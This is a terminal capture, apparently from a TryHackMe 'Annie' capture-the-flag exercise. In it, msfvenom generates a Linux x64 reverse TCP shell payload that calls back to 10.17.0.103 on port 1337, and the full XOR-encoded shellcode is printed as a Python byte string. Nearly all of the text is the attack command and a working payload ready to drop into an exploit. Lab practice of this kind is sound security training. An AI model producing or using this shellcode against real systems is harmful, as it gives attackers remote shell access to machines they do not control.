 ┌──(kali㉿kali)-[~/Stuff/thm/Annie]
└─$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.17.0.103 LPORT=1337 -b "\x00\x25\x26" -f python -v shellcode
To use retry middleware with Faraday v2.0+, install `faraday-retry` gem
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 4 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=17, char=0×00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 119 (iteration=0)
x64/xor chosen with final size 119
Payload size: 119 bytes
Final size of python file: 680 bytes
shellcode =  b""
shellcode += b"\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48"
shellcode += b"\x8d\x05\xef\xff\xff\xff\x48\xbb\x9b\x71\xee"
shellcode += b"\x7c\xa4\x73\xda\x9e\x48\x31\x58\x27\x48\x2d"
shellcode += b"\xf8\xff\xff\xff\xe2\xf4\xf1\x58\xb6\xe5\xce"
shellcode += b"\x71\x85\xf4\x9a\x2f\xe1\x79\xec\xe4\x92\x27"
shellcode += b"\x99\x71\xeb\x45\xae\x62\xda\xf9\xca\x39\x67"
shellcode += b"\x9a\xce\x63\x80\xf4\xb1\x29\xe1\x79\xce\x70"
shellcode += b"\x84\xd6\x64\xbf\x84\x5d\xfc\x7c\xdf\xeb\x6d"
shellcode += b"\x1b\xd5\x24\x3d\x3b\x61\xb1\xf9\x18\x80\x53"
shellcode += b"\xd7\x1b\xda\xcd\xd3\xf8\x09\x2e\xf3\x3b\x53"
shellcode += b"\x78\x94\x74\xee\x7c\xa4\x73\xda\x9e"